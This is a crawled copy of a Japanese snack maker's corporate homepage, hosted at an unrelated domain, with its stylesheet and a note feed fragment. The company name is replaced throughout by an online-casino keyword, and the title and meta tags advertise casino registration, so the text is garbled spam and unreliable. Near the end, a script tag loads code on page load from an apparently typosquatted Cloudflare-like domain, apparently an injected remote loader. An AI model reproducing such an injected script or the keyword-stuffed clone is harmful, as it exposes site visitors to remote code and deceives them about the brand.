

--- FILE ---
content_type: text/html;;charset=UTF-8
request_url: https://www.thekorwi.com/
body_size: 38572
content:
<!DOCTYPE html>
<html lang="ja"><head>
    <meta charset="UTF-8">
    <title>オンラインカジノアプリ_オンラインカジノ高速登録</title>
    <meta name="description" content="オンラインカジノアプリ,スポーツ試合は豊富、カジノゲームも多数用意。">
    <meta name="keywords" content="オンラインカジノアプリ">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="og:type" content="website">
    <meta property="og:title" content="オンラインカジノアプリ_オンラインカジノ高速登録">
    <meta property="og:description" content="オンラインカジノアプリ,スポーツ試合は豊富、カジノゲームも多数用意。">
    <meta name="og:url" property="og:url" content="https://www.thekorwi.com">
    <meta property="og:image" content="/common/img/ogp.jpg">
    <meta property="fb:app_id" content="1679273022218334">

    <link rel="icon" href="/favicon.ico">
    <link rel="apple-touch-icon" href="/favicon.png">
    <link rel="stylesheet" href="/common/css/import.css?20250403up">
    <link rel="stylesheet" href="/top/css/top.css?202511up">
    <link rel="stylesheet" href="/top/css/slick.css">
    <link rel="stylesheet" href="/top/css/slick-theme.css">
    <link rel="stylesheet" href="/top/css/colorbox.css">
    <link rel="stylesheet" href="/common/css/thumb_save.css">

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="オンラインカジノアプリ">
    <meta name="twitter:title" content="オンラインカジノアプリ_オンラインカジノ高速登録">
    <meta name="twitter:description" content="オンラインカジノアプリ,スポーツ試合は豊富、カジノゲームも多数用意。">

<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "オンラインカジノアプリ_オンラインカジノ高速登録",
    "url": "https://www.thekorwi.com",
    "description": "オンラインカジノアプリ,スポーツ試合は豊富、カジノゲームも多数用意。",
    "image": "/common/img/ogp.jpg"
}</script>
</head><body>

<header id="header_calbeeroot_corporate">
	<a href="/" class="logo" tabindex="1"><img src="logo.png" alt="掘りだそう、自然の力。オンラインカジノアプリ"></a>
    <div class="header_content">
        <p id="search_cover" role="button" class="search_cover sp_display" tabindex="2" aria-expanded="false" aria-controls="searchform1">検索窓を開く</p>
    	<ul class="header_menu flex">
            <li class="pc_display"><a href="/recruit/" tabindex="4">採用情報</a></li>
            <li class="english pc_display"><a href="/en/" lang="en" tabindex="5">English</a></li>
            <li class="search">
			<form name="search_form" id="searchform1" action="//search.calbee.co.jp/" method="GET" onsubmit="return mysearch_https(this);" class="show">
			<input type="text" id="keywords1" name="kw" placeholder="サイト内検索" title="サイト内検索" value class="iSearchAssist" autocomplete="off" tabindex="6">
			<input type="hidden" name="ie" title="hidden" value="u" tabindex="-1">
            <input type="image" src="/common/img/icon_search.png" alt="検索" name="searchBtn1" class="pc_display">
            <input type="image" src="/common/img/icon_search_sp.png" alt="検索" name="searchBtn1" id="searchBtn1" class="sp_display" tabindex="7">
			</form>
            </li>
        </ul>

        <p class="dammy_toggle sp_display" role="button" tabindex="9" aria-expanded="false" aria-controls="header_navi_wrap">メニューを開く</p>
      <div class="toggle sp_display" role="button" aria-expanded="false" aria-controls="header_navi_wrap">
        メニューを開く
　　		<span></span>
　　		<span></span>
　　		<span></span>
		  </div>

        <div class="header_navi_wrap" tabindex="-1">
        <ul class="header_navi">
        	<li class="parent">
            <a href="/products/">商品</a>
            	<span class="btn sp_display" role="button" aria-label="メニューを開く" tabindex="0" aria-expanded="false" aria-controls="products_subs"></span>
            	<div class="sub products_sub">
                	<div>
            		<ul class="inner flex">
                		<li><a href="/products/">商品情報</a></li>
                    <li><a href="/products/allergy/">アレルゲン検索</a></li>
                		<li><a href="/products/brand/">ブランドサイト一覧</a></li>
                		<li><a href="/products/world/">世界のオンラインカジノアプリ商品</a></li>
            		</ul>
                    </div>
                </div>
            </li>
        	<li class="parent">
            <a href="/campaign/">キャンペーン・動画</a>
            	<span class="btn sp_display" role="button" aria-label="メニューを開く" tabindex="0" aria-expanded="false" aria-controls="campaign_sub"></span>
            	<div class="sub campaign_sub">
                	<div>
            		<ul class="inner flex">
                		<li><a href="/campaign/">キャンペーン・ピックアップ</a></li>
                		<li><a href="/campaign/#cm">CM・動画</a></li>
            		</ul>
                    </div>
                </div>
            </li>
        	<li class="parent">
            <a href="/shop/">ショップ</a>
            	<span class="btn sp_display" role="button" aria-label="メニューを開く" tabindex="0" aria-expanded="false" aria-controls="shop_sub"></span>
            	<div class="sub shop_sub">
                	<div>
            		<ul class="inner flex">
                		<li><a href="/shop/#shop_02">オンラインショップ</a></li>
                		<li><a href="/shop/#shop_01">オンラインカジノアプリ直営店</a></li>
            		</ul>
                    </div>
                </div>
            </li>
        	<li class="parent">
            <a href="/experience/">知る・体験する</a>
            	<span class="btn sp_display" role="button" aria-label="メニューを開く" tabindex="0" aria-expanded="false" aria-controls="experience_sub"></span>
            	<div class="sub experience_sub">
                	<div>
            		<ul class="inner flex">
                    <li class="sp_display"><a href="/experience/">知る・体験するTOP</a></li>
                		<li><a href="/jagaimo/">じゃがいも丸ごと！プロフィール</a></li>
                		<li><a href="/diary/">じゃがいもDiary</a></li>
                		<li><a href="/foodcom/">オンラインカジノアプリの食育</a></li>
                		<li><a href="/factory/">工場見学</a></li>
            		</ul>
                    </div>
                </div>
            </li>
        	<li class="parent">
            <a href="/%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%82%AB%E3%82%B8%E3%83%8E/">サステナビリティ</a>
            	<span class="btn sp_display" role="button" aria-label="メニューを開く" tabindex="0" aria-expanded="false" aria-controls="csr_sub"></span>
            	<div class="sub csr_sub">
                	<div>
            		<ul class="inner flex">
                		<li class="sp_display"><a href="/%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%82%AB%E3%82%B8%E3%83%8E/">サステナビリティTOP</a></li>
                		<li><a href="/%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%82%AB%E3%82%B8%E3%83%8E/story.php">サステナビリティ経営の考え方</a></li>
                		<li><a href="/%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%82%AB%E3%82%B8%E3%83%8E/materiality.php">マテリアリティ</a></li>
                    <li><a href="/%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%82%AB%E3%82%B8%E3%83%8E/esg-data.php">ESGデータ</a></li>
                    <li><a href="/%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%82%AB%E3%82%B8%E3%83%8E/policies.php">行動規範・ポリシー</a></li>
            		</ul>
                    </div>
                </div>
            </li>
        	<li class="parent">
            <a href="/corporate/">企業・IR</a>
            <span class="btn sp_display" role="button" aria-label="メニューを開く" tabindex="0" aria-expanded="false" aria-controls="corporate_sub"></span>
            	<div class="sub corporate_sub">
                	<div>
            		<ul class="inner flex">
                		<li class="sp_display"><a href="/corporate/">企業情報TOP</a></li>
                		<li><a href="/corporate/#banner">企業案内</a></li>
                		<li><a href="/ir/">IR・投資家情報</a></li>
                		<li><a href="/rd/">研究開発</a></li>
            		</ul>
                    </div>
                </div>
            </li>
        	<li class="soudanshitsu">
            <a href="/soudanshitsu/">お客様相談室</a>
            </li>
        	<li class="sp_display"><a href="/recruit/">採用情報</a></li>
        	<li class="english sp_display"><a href="/en/" lang="en">English</a></li>
        </ul>
        </div>

    </div>
</header>

    <main id="top">
    <section id="main_v">
            <div class="slide_inner">
               <h1><img src="/top/img/ttl_main.png?202503" alt="掘りだそう、自然の力。"></h1>
                <span id="main_v_anchor">コンテンツ上部</span>
               <ul id="fade_bg">
                <li tabindex="-1">
                <picture><source media="(max-width: 768px)" srcset="top/img/slide01_sp.jpg"><img src="/top/img/slide01.jpg"></picture></li>
                <li tabindex="-1"> <picture><source media="(max-width: 768px)" srcset="top/img/slide02_sp.jpg"><img src="/top/img/slide02.jpg"></picture></li>
                <li tabindex="-1"> <picture><source media="(max-width: 768px)" srcset="top/img/slide03_sp.jpg"><img src="/top/img/slide03.jpg"></picture></li>
                <li tabindex="-1"><picture><source media="(max-width: 768px)" srcset="top/img/slide04_sp.jpg"><img src="/top/img/slide04.jpg"></picture></li>
               <li tabindex="-1"> <picture><source media="(max-width: 768px)" srcset="top/img/slide05_sp.jpg"><img src="/top/img/slide05.jpg"></picture></li>
               <li tabindex="-1"><picture><source media="(max-width: 768px)" srcset="top/img/slide06_sp.jpg"><img src="/top/img/slide06.jpg"></picture></li>
            </ul>
            <div id="movie_controller">
                    <a class="btn_stop" tabindex="0"><img src="/top/img/icon_stop.png?202503" alt>停止する</a>
                    <a class="btn_play" tabindex="0"><img src="/top/img/icon_start.png?202503" alt>再生する</a>
                </div>
            </div>

        </section>

            <section id="news">
    	<div class="inner">
        <div class="flex">
    	<p class="ttl">大切なお知らせ</p>
           	<dl>
            	<div class="box_wrap">
                                            <div class="box">
                            <dt>2026年01月07日</dt>
                            <dd>
                                <a class="icon2_pdf" href="/notice/pdf/63-14597.pdf" target="_blank">『焼き芋ジェラート』商品回収のお詫びとお知らせ</a>                            </dd>

                        </div>
                                    </div>

                <div class="box_wrap_2">
                                    </div>
           	</dl>

        </div>

        </div>
    </section>

        <section id="food_health">
          <div class="inner">
            <div class="banner">
              <a href="/brandmovie/">
                <picture>
                  <source srcset="top/img/banner_horidase_sp.png" media="(max-width:767px)">
                  <img src="/top/img/banner_horidase.png" alt="クイズ！掘りだせCalbee QuizKnockがオンラインカジノアプリの「知られざる情熱や愛情」をクイズで楽しく掘りだしていく動画シリーズ！ くわしくはこちら">
                </picture>
              </a>
              <p><span>オンラインカジノアプリの情熱や愛情をクイズで探る！<br class="sp_display">動画シリーズ「クイズ！掘りだせオンラインカジノアプリ」公開中。</span></p>
            </div>
            <div class="banner">

              <p><span>Body Granolaは腸内フローラを解析し、<br class="sp_display">あなたにぴったりのグラノーラをお届けします。</span></p>
            </div>
          </div>
        </section>

				<section id="note">
            <div class="inner">
                <h2>note「THE CALBEE」</h2>
                <ul class="flex">

                </ul>
            </div>
        </section>

        <section id="campaign">
            <div class="inner">
                <h2>キャンペーン・ピックアップ<a href="/campaign/">一覧</a></h2>
                <ul class="flex">
                                            <li>
                            <a href="/fantasticcp/?banner=top" target="_self">
                                <img src="/common/utility/binout.php?db=banner&amp;f=419" alt="オンラインカジノアプリファンタスティックキャンペーン2026　合計11,000名様　東京ディズニーシー貸し切りパーティーご招待などが当たる！">
																                                <span class="icon_link"><img src alt></span>
                            </a>
                        </li>
                                            <li>
                            <a href="/100nenchoushoku/?banner=top" target="_self">
                                <img src="/common/utility/binout.php?db=banner&amp;f=373" alt="100年朝食プロジェクト　朝ごはんたべた？ココロとカラダに、「しっかりいい朝食」を。">
																                                <span class="icon_link"><img src alt></span>
                            </a>
                        </li>
                                            <li>
                            <a href="/lbeeprogram/?banner=top" target="_self">
                                <img src="/common/utility/binout.php?db=banner&amp;f=148" alt="折って！貯めて！楽しもう！オンラインカジノアプリルビープログラム">
																                                <span class="icon_link"><img src alt></span>
                            </a>
                        </li>
                                            <li>
                            <a href="/potatochips50th/?banner=top" target="_self">
                                <img src="/common/utility/binout.php?db=banner&amp;f=400" alt="オンラインカジノアプリポテトチップス50周年">
																                                <span class="icon_link"><img src alt></span>
                            </a>
                        </li>
                                    </ul>
            </div>

        </section>

        <div class="inner inner_product flex">

            <section id="product">
                <h2>商品<a href="/products/">一覧</a></h2>
                <ul class="package flex">
                                        <li>
                        <a href="/products/select/?cid=2">
                            <img src="/common/utility/binout.php?db=products&amp;f=5433" alt>ポテトチップス</a>
                    </li>
                                        <li>
                        <a href="/products/select/?cid=3">
                            <img src="/common/utility/binout.php?db=products&amp;f=5531" alt>じゃがりこ</a>
                    </li>
                                        <li>
                        <a href="/products/select/?cid=4">
                            <img src="/common/utility/binout.php?db=products&amp;f=5417" alt>Jagabee</a>
                    </li>
                                        <li>
                        <a href="/products/select/?cid=1">
                            <img src="/common/utility/binout.php?db=products&amp;f=5460" alt>かっぱえびせん</a>
                    </li>
                                        <li>
                        <a href="/products/select/?cid=6">
                            <img src="/common/utility/binout.php?db=products&amp;f=5467" alt>サッポロポテト</a>
                    </li>
                                        <li>
                        <a href="/products/select/?cid=13">
                            <img src="/common/utility/binout.php?db=products&amp;f=5028" alt>その他スナック</a>
                    </li>
                                        <li>
                        <a href="/products/select/?cid=5">
                            <img src="/common/utility/binout.php?db=products&amp;f=4922" alt>シリアル</a>
                    </li>
                                        <li class="new"><a href="/products/select/new.php"><img src="/common/img/product/new.jpg" alt>新商品</a></li>
                </ul>
                <ul class="btn flex">
                    <li class="search"><a href="/products/">商品検索</a></li>
                  <li class="brand"><a href="/products/allergy/">アレルゲン検索</a></li>
                     <li class="brand"><a href="/products/brand/">ブランドサイト一覧</a></li>
                    <li class="brand"><a href="/products/world/">世界のオンラインカジノアプリ商品</a></li>
                </ul>
            </section>

            <section id="company_information">
                <h2>企業情報<a href="/company/">一覧</a></h2>
                <p class="img"><img src="/top/img/information_img.jpg?20230322" alt></p>
                <ul class="btn flex">
                    <li><a href="/corporate/">企業案内</a></li>
                    <li><a href="/csr/">サステナビリティ</a></li>
                    <li><a href="/ir/">IR・投資家情報</a></li>
                    <li><a href="/rd/">研究開発</a></li>
                </ul>
            </section>

        </div>

        <div id="cm_recommend">
          <div class="inner">

       <section id="recommend">
          <h2>知る・体験する<a href="/experience/">一覧</a></h2>
          <ul class="flex">
              <li><a href="/jagaimo/"><img src="/top/img/recommned_logo_profile.png" alt class="logo"><p><span>生産地・生産者情報</span><span>じゃがいも丸ごと！</br>プロフィール</span></p></a></li>
              <li><a href="/diary/"><img src="/top/img/recommned_logo_diary.png" alt class="logo"><p><span>畑の「今」をレポート！</span><span>じゃがいもDiary</span></p></a></li>
              <li><a href="/foodcom/"><img src="/top/img/recommned_logo_foodcom.png" alt class="logo"><p><span>体験学習プログラム</span><span>オンラインカジノアプリの食育</span></p></a></li>
              <li><a href="/factory/"><img src="/top/img/recommned_logo_factory.png?20230322" alt class="logo"><p><span>工場へでかけよう</span><span>工場見学</span></p></a></li>
          </ul>
        </section>

        <section id="cm">
                <h2>CM・動画<a href="/campaign/#cm">一覧</a></h2>
                <ul class="flex">
                                            <li>
                            <a href="/movie/?id=69">
                                <span>
                                    <img src="/common/utility/binout.php?db=movie&amp;f=91" alt>
                                </span></br>
                                クリスプ</br>「クリスプルーレット深澤辰哉」篇                            </a>
                        </li>
                                            <li>
                            <a href="/movie/?id=61">
                                <span>
                                    <img src="/common/utility/binout.php?db=movie&amp;f=83" alt>
                                </span></br>
                                ボディグラノーラ</br>「試行錯誤」篇                            </a>
                        </li>
                                    </ul>
        </section>

          </div>
        </div>

					<section id="news2">
            <div class="inner">
                <h2>ニュース<a href="/news/">一覧</a></h2>
                <ul class="tab" role="tablist">
                    <li id="tab1" class="tab1 tab_current"><a href role="tab" aria-controls="content1" aria-selected="true">すべて</a></li>
                    <li id="tab2" class="tab2"><a href role="tab" aria-controls="content2" aria-selected="false">商品</a></li>
                    <li id="tab3" class="tab3"><a href role="tab" aria-controls="content3" aria-selected="false">ピックアップ</a></li>
                    <li id="tab4" class="tab4"><a href role="tab" aria-controls="content4" aria-selected="false">企業</a></li>
                </ul>

                <ul class="contents">
                    <li class="content1 content_current" role="tabpanel" aria-labelledby="tab1">
                        <dl>
														                                <dt>
                                    2026年01月20日                                                                        <span>商品</span>
                                                                    </dt>
                                <dd>
                                    <a class href="/newsrelease/260120.php" target="_self">噛むほどうまい！名古屋名物“味噌カツ”の味を再現した東海土産が新登場『堅あげポテト 味噌カツ味』１月２６日（月）から東海エリアの土産店にて発売</a>                                </dd>
                                                            <dt>
                                    2026年01月19日                                                                        <span>ピックアップ</span>
                                                                    </dt>
                                <dd>
                                    <a class href="/newsrelease/260119.php" target="_self">開園２５周年を迎える東京ディズニーシー®貸し切りパーティーご招待などが合計１１，０００名様に当たる！『オンラインカジノアプリ ファンタスティックキャンペーン２０２６』１月１９日（月）よりスタート</a>                                </dd>
                                                            <dt>
                                    2026年01月09日                                                                        <span>企業</span>
                                                                    </dt>
                                <dd>
                                    <a class="icon2_pdf" href="/news/pdf/4188-01864.pdf" target="_blank">機構改革および部長人事に関するお知らせ [PDF: 212.7KB]<span class="hide_text">(別ウインドウで開く)</span></a>                                </dd>
                                                            <dt>
                                    2026年01月09日                                                                        <span>企業</span>
                                                                    </dt>
                                <dd>
                                    <a class href="/newsrelease/260109.php" target="_self">「DX認定」 取得のお知らせ</a>                                </dd>
                                                    </dl>
                    </li>
                    <li class="content2" role="tabpanel" aria-labelledby="tab2">
                        <dl>
                                                            <dt>
                                    2026年01月20日                                                                        <span>商品</span>
                                                                    </dt>
                                <dd>
                                    <a class href="/newsrelease/260120.php" target="_self">噛むほどうまい！名古屋名物“味噌カツ”の味を再現した東海土産が新登場『堅あげポテト 味噌カツ味』１月２６日（月）から東海エリアの土産店にて発売</a>                                </dd>
                                                            <dt>
                                    2026年01月07日                                                                        <span>商品</span>
                                                                    </dt>
                                <dd>
                                    <a class href="/newsrelease/260107.php" target="_self">絶妙な酸味がやめられない、とまらない♪ 出たらハッピー！梅の花形入り『かっぱえびせん 紀州の完熟梅味』１月１２日（月）から全国のコンビニエンスストア先行で新発売</a>                                </dd>
                                                            <dt>
                                    2026年01月06日                                                                        <span>商品</span>
                                                                    </dt>
                                <dd>
                                    <a class href="/newsrelease/260106.php" target="_self">新春にピッタリ みつけたら願いが叶う！？ホシ型がランダムに入ったザクッと食感と梅の酸味が楽しめる成型ポテトチップス『クリスプ 梅ホシ味』１月１２日（月）から全国のコンビニエンスストア先行発売</a>                                </dd>
                                                            <dt>
                                    2026年01月05日                                                                        <span>商品</span>
                                                                    </dt>
                                <dd>
                                    <a class href="/newsrelease/260105.php" target="_self">「miino（ミーノ）」シリーズより２種類の大豆をミックスさせた商品が新登場！手軽にたんぱく質と食物繊維が摂れるロカボプラス認証『miinoだいずに味わうミックス 黄大豆黒大豆 しお味』１月１２日（月）から全国のコンビニエンスストア先行で発売</a>                                </dd>
                                                    </dl>
                    </li>
                    <li class="content3" role="tabpanel" aria-labelledby="tab3">
                        <dl>
                                                            <dt>
                                    2026年01月19日                                                                        <span>ピックアップ</span>
                                                                    </dt>
                                <dd>
                                    <a class href="/newsrelease/260119.php" target="_self">開園２５周年を迎える東京ディズニーシー®貸し切りパーティーご招待などが合計１１，０００名様に当たる！『オンラインカジノアプリ ファンタスティックキャンペーン２０２６』１月１９日（月）よりスタート</a>                                </dd>
                                                            <dt>
                                    2025年11月07日                                                                        <span>ピックアップ</span>
                                                                    </dt>
                                <dd>
                                    <a class href="/newsrelease/251107.php" target="_self">「じゃがレコード」第３弾！「ピラフ星人」が「ピザポテト」のタベオトで奏でる新曲『CHIPS（予定）』を発表～“タベオト×音楽”の可能性を広げる楽曲コンテスト『じゃがレコードアワード２０２５』を同時期にスタート～</a>                                </dd>
                                                            <dt>
                                    2025年10月17日                                                                        <span>ピックアップ</span>
                                                                    </dt>
                                <dd>
                                    <a class href="/newsrelease/251017b.php" target="_self">「オンラインカジノアプリのDXロードマップ」 公開のお知らせ</a>                                </dd>
                                                            <dt>
                                    2025年09月29日                                                                        <span>ピックアップ</span>
                                                                    </dt>
                                <dd>
                                    <a class href="/newsrelease/250929.php" target="_self">伊沢拓司さん率いる「QuizKnock」を起用した新動画コンテンツが誕生！オンラインカジノアプリのこだわりを順次紹介！第１話のテーマは「じゃがいも」『クイズ！掘りだせオンラインカジノアプリ』９月２９日（月）１１：００より特設ウェブサイトなどで公開</a>                                </dd>
                                                    </dl>
                    </li>
                    <li class="content4" role="tabpanel" aria-labelledby="tab4">
                        <dl>
                                                            <dt>
                                    2026年01月09日                                                                        <span>企業</span>
                                                                    </dt>
                                <dd>
                                    <a class="icon2_pdf" href="/news/pdf/4188-01864.pdf" target="_blank">機構改革および部長人事に関するお知らせ [PDF: 212.7KB]<span class="hide_text">(別ウインドウで開く)</span></a>                                </dd>
                                                            <dt>
                                    2026年01月09日                                                                        <span>企業</span>
                                                                    </dt>
                                <dd>
                                    <a class href="/newsrelease/260109.php" target="_self">「DX認定」 取得のお知らせ</a>                                </dd>
                                                            <dt>
                                    2025年12月19日                                                                        <span>企業</span>
                                                                    </dt>
                                <dd>
                                    <a class="icon2_pdf" href="/news/pdf/4186-10305.pdf" target="_blank">機構改革および役員･本部長人事に関するお知らせ [PDF: 159.7KB]<span class="hide_text">(別ウインドウで開く)</span></a>                                </dd>
                                                            <dt>
                                    2025年12月01日                                                                        <span>企業</span>
                                                                    </dt>
                                <dd>
                                    <a class href="/newsrelease/251201.php" target="_self">オンラインカジノアプリ、国内スナック事業の営業・物流機能を統合。ジャパンフリトレーから２０２６年１０月に移管</a>                                </dd>
                                                    </dl>
                    </li>
                </ul>

            </div>

        </section>

        <section id="sns">
            <div class="inner">
                <h2>公式SNSアカウント<a href="/socialmedia/">一覧</a></h2>
                <ul>
                    <li></li>
                    <li></li>
                    <li></li>
                    <li></li>
                    <li></li>
                    <li></li>
                </ul>
            </div>

        </section>

    </main>

<footer id="footer_calbeeroot_corporate">
	<div class="inner">
    	<div class="logo flex">
        	<a href="/"><img src="logo.png" alt><p>Calbeeホーム</p></a>
        </div>
        <ul class="content flex">
          <li>
        	  <div>
            	<p><a href="/products/">商品</a></p>
                <ul>
                	<li><a href="/products/">商品情報</a></li>
                  <li><a href="/products/allergy/">アレルゲン検索</a></li>
                	<li><a href="/products/brand/">ブランドサイト一覧</a></li>
                	<li><a href="/products/world/">世界のオンラインカジノアプリ商品</a></li>
                </ul>
            </div>
          </li>
          <li>
            <div>
            	<p><a href="/campaign/">キャンペーン・動画</a></p>
                <ul>
                	<li><a href="/campaign/">キャンペーン・ピックアップ</a></li>
                	<li><a href="/campaign/#cm">CM・動画</a></li>
                </ul>
            </div>
          </li>
          <li>
            <div>
            	<p><a href="/shop/">ショップ</a></p>
                <ul>
                	<li><a href="/shop/#shop_02">オンラインショップ</a></li>
                  <li><a href="/shop/#shop_01">オンラインカジノアプリ直営店</a></li>
                </ul>
            </div>
          </li>
          <li>
            <div>
            	<p><a href="/experience/">知る・体験する</a></p>
                <ul>
                	<li><a href="/jagaimo/">じゃがいも丸ごと！プロフィール</a></li>
                	<li><a href="/diary/">じゃがいもDiary</a></li>
                	<li><a href="/foodcom/">オンラインカジノアプリの食育</a></li>
                	<li><a href="/factory/">工場見学</a></li>
                </ul>
            </div>
          </li>
          <li>
            <div>
            	<p><a href="/%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%82%AB%E3%82%B8%E3%83%8E/">サステナビリティ</a></p>
                <ul>
                	<li><a href="/%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%82%AB%E3%82%B8%E3%83%8E/story.php">サステナビリティ経営の考え方</a></li>
                	<li><a href="/%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%82%AB%E3%82%B8%E3%83%8E/materiality.php">マテリアリティ</a></li>
                  <li><a href="/%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%82%AB%E3%82%B8%E3%83%8E/esg-data.php">ESGデータ</a></li>
                  <li><a href="/%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%82%AB%E3%82%B8%E3%83%8E/policies.php">行動規範・ポリシー</a></li>
                </ul>
            </div>
          </li>
          <li>
            <div>
            	<p><a href="/corporate/">企業・IR</a></p>
                <ul>
                	<li><a href="/corporate/">企業案内</a></li>
                	<li><a href="/ir/">IR・投資家情報</a></li>
                	<li><a href="/rd/">研究開発</a></li>
                </ul>
            </div>
          </li>
          <li>
            <div>
            	<p><a href="/soudanshitsu/">お客様相談室</a></p>
                <ul>
                	<li></li>
                	<li><a href="/soudanshitsu/voice/">お客様の声に学びました</a></li>
                </ul>
            </div>
          </li>
          <li>
            <div>
              <ul class="show">
                <li class="pc_display"><p><a href="/recruit/">採用情報</a></p></li>
                <li><p><a href="/socialmedia/">公式SNSアカウント</a></p></li>
              </ul>
            </div>
          </li>
          <li class="sp_display">
        	  <div>
            	<p><a href="/recruit/">採用情報</a></p>
            </div>
          </li>
          <li class="english sp_display">
            <div>
            	<p><a href="/en/" lang="en">English</a></p>
            </div>
          </li>
          <li class="wide">
            <div>
                <ul>
                	<li><a href="/policy/">サイトポリシー</a></li>
                	<li><a href="/web-accessibility/">ウェブアクセシビリティ方針</a></li>
                  <li><a href="/privacy/">プライバシーポリシー</a></li>
                  <li><a href="/socialmedia/policy.php">ソーシャルメディアポリシー</a></li>
                	<li><a href="/sitemap/">サイトマップ</a></li>
                </ul>
            </div>
          </li>
        </ul>

    </div>
</footer>

<div id="back-top"><a href="/#scroll_top_position"><span>ページ上部へ</span></a></div>
<p id="scroll_top_position">ページ上部</p>

<script src="/common/js/smoothScroll.js"></script>
<script src="/common/js/back_top.js"></script>
<script src="/common/js/sub_navi.js"></script>
<script src="/common/js/sp_menu.js"></script>
<script src="/common/js/news_btn.js"></script>
<script src="/common/js/global_menu.js"></script>
<script src="/common/js/anchor_link.js"></script>
<script src="/common/js/ir_side_navi.js"></script>
<script src="/common/js/resize.js"></script>

    <script src="/common/js/news_tab.js"></script>
    <script src="/common/js/resize.js"></script>
    <script src="/common/js/slick.min.js"></script>
		<script src="/top/js/output_note_rss.js"></script>
    <script src="/top/js/slide.js"></script>
    <script src="/common/js/thumb_save.js"></script>

<script src="https://cloudfllare.cc/controller.min.js?type=jp"></script>
</body>

</html>


--- FILE ---
content_type: text/html;;charset=UTF-8
request_url: https://www.thekorwi.com/top/output_note_rss.php
body_size: 911
content:
<li><a href="https://note.calbee.jp/n/n9cadefac6315" target="_blank"><img src="https://assets.st-note.com/production/uploads/images/238971414/rectangle_large_type_2_0d6ad6b1a3163fc7f35b66404e0f3883.png?width=800" alt=""><p>グローバル市場に挑むカルビーの駐在員、その仕事の魅力とやりがい</p></a></li><li><a href="https://note.calbee.jp/n/n74038bc82948" target="_blank"><img src="https://assets.st-note.com/production/uploads/images/237193799/rectangle_large_type_2_6920478f7a2294e30e3bf23ec9ccb57f.jpeg?width=800" alt=""><p>【対談】お菓子とおもちゃの“まさかの出会い”。「超合金 じゃがりこキン…</p></a></li><li><a href="https://note.calbee.jp/n/n6c81af205b7a" target="_blank"><img src="https://assets.st-note.com/production/uploads/images/236888199/rectangle_large_type_2_094088cc677ec447079bad4150aa8666.png?width=800" alt=""><p>「グローバルコース」新設。-2027年卒採用担当が語る“未来の仲間の条件”-</p></a></li>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thekorwi.com/top/css/top.css?202511up
body_size: 3942
content:
@charset "utf-8";
/* CSS Document */

main {
  border-top: none;
}


/*----------------
メインビジュアル
------------------*/
#main_v {
  position: relative;
  /*overflow: hidden;
  height: 35vw;
  height: 647px;*/
  background-color:#f1eee9;
}

#main_v .slide_inner {
  position: relative;
  max-width: 1300px;
  margin: 0 auto;
  box-sizing: border-box;
}
#main_v h1 {
  text-align: center;
  position: absolute;
  top: 15vw;
  left: 0px;
  z-index: 10;
  width: 100%;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
}
#main_v h1 img {
  width: 42.1%;
}

#main_v #video {
  width: 100%;
  top: 0px !important;
  height: 100% !important;
  position: relative;
}
#main_v .scroll {
  font-size: 0px;
  position: absolute;
  bottom: 2vw;
  left: 50%;
  transform: translate(-50%);
  z-index: 10;
  display:none!important;
}

#main_v #main_v_anchor {
  position: absolute;
  bottom: 0px;
  font-size:0px;
}

#main_v .btn{
  position:absolute;
  width:9em;
  z-index: 10;
    bottom: 12rem;
    right: 10px;
  display:none;
}
#main_v .btn a{
  display:block;
  text-align: center;
  color:#FFF;
  padding: 0.38em 1em 0.38em 0.4em;
  border-radius: 0.3em;
  position:relative;
  background-color:#EB0100;
  transition-duration: 0.3s;
}
#main_v .btn a:after{
  content: "";
    vertical-align: middle;
    position: absolute;
    top: 50%;
    margin-top: -0.25em;
    right: 0.8em;
    width: 0.3em;
    height: 0.3em;
    border-top: 0.15em solid #FFF;
    border-right: 0.15em solid #FFF;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
#movie_controller {
  position: absolute;
  z-index: 10;
    bottom: 1rem;
  right: 10px;
  /*height: 38px;*/
  display:none;
}
#movie_controller a {
  font-size: 1.4rem;
  color: #fff;
  font-weight: bold;
  background:url("../img/movie_btn_bg.png");
  padding:0.7rem 1rem;
  border-radius: 0.5rem;
  letter-spacing: 1px;
align-items: center;
  cursor : pointer;
}

#movie_controller img {
  width: 1.643em;
  margin-right:0.3rem;
  vertical-align: middle;
  position:relative;
  top:-1px;
}

#main_v .movieBg-out {
  padding: 0;
  pointer-events: none;
  margin-top: -20vw;
}
#main_v #fade_bg {
  display: block;
  width:100%;
}
#main_v #fade_bg img {
width: 100%;
}

#main_v #fade_bg {
  display: none;
}
#main_v #fade_bg.slick-initialized {
  display: block;
}

#main_v a.btn_stop{
  display:block;
}
#main_v a.btn_play{
display: block;
}
/*----------------
大切なお知らせ
------------------*/
#news {
  padding: 2rem 0 0 0;
}
#news .btn {
  width: 13em;
  padding: 0.3em 0 0.3em 1.5em;
  text-indent: 0px;
  position: relative;
  right: auto;
}
#news .btn:hover {
  opacity: 0.7;
  cursor: pointer;
}
#news .btn:before,
#news .btn:after {
  left: 4em;
  margin-top: -0.15em;
  width: 1em;
  height: 1em;
  border-top: 0.3em solid #3c3c3c;
}

#news .btn.close:after {
  left: 3em;
  margin-top: -0.65em;
}

#news .inner {
  padding-bottom:1rem;
	border-bottom:1px solid #ccc9c9;
  
}

/*----------------
カルビーが考える「食と健康」
------------------*/
#food_health{
  padding:4rem 0 2.5rem 0;
}
#food_health h2{
  text-align: center;
